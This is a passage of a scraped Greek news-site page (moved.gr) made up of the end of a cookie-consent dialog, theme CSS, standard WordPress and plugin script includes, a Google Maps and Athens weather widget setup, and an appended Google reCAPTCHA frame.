									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696ca17c43e93
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[5.7999999999999998,42.5],"today_humidity":61,"today_wind_speed":[5.4000000000000004,3.2999999999999998],"today_min":[5.2000000000000002,41.299999999999997],"today_max":[7.4000000000000004,45.399999999999999],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"\u039a\u03c5","day_temp":[7,45],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u0394\u03b5","day_temp":[6,42],"owm_day_index":5},{"timestamp":1768867200,"day_name":"\u03a4\u03c1","day_temp":[8,46],"owm_day_index":13},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[8,47],"owm_day_index":21},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[10,49],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_614';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_614');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_798';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_798');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hodfP7M1_MjruqC08fW3Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768726913092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>